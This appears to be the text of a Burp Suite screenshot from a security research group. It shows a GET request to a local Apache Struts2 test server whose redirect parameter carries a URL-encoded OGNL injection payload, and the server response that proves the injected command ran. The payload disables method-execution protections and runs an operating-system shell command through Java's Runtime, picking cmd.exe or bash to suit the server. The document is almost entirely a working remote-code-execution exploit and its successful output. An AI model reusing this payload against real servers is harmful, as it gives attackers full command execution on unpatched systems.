 Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8081
Request
Raw Params Headers Hex
GET
/login.action?redirect%3A%24%7b%23context%5b%22xwork.MethodAccessor.denyMethodExecuti
on%22%5d%3dfalse,%23f%3d%23_memberAccess.getClass().getDeclaredField(%22allowStaticM
ethodAccess%22),%23f.setAccessible(true),%23f.set(%23_memberAccess,true),%23cmd%3d%2
2echo%20928866a1a716db9a7c3967796b4de324%22,%23iswin%3d(@java.lang.System@getPropert
y(%27os.name%27).toLowerCase().contains(%27win%27)),%23cmds%3d(%23iswin?new%20java.l
ang.String%5b%5d%7b%22cmd.exe%22,%22/c%22,%23cmd%7d:new%20java.lang.String%5b%5d%7b%
22/bin/bash%22,%22-c%22,%23cmd%7d),%23a%3d@java.lang.Runtime@getRuntime().exec(%23cm
ds).getInputStream(),%23b%3dnew%20java.io.InputStreamReader(%23a),%23c%3dnew%20java.
io.BufferedReader(%23b),%23d%3dnew%20char%5b5000%5d,%23c.read(%23d),%23genxor%3d%23c
ontext.get(%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22).getWriter()
,%23genxor.println(%23d),%23genxor.flush(),%23genxor.close()%7d HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://127.0.0.1:8081
Connection: close
Referer: http://127.0.0.1:8081/
Cookie: JSESSIONID=AD8407671E6D38426F922E05DEBD5129
Upgrade-Insecure-Requests: 1
? < + > uname 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Wed, 22 Apr 2020 05:35:08 GMT
Connection: close
Content-Length: 5001
928866a1a716db9a7c3967796b4de324
? < + > Type a search term 0 matches
安恒信息安全研究院
Done 5,125 bytes | 298 millis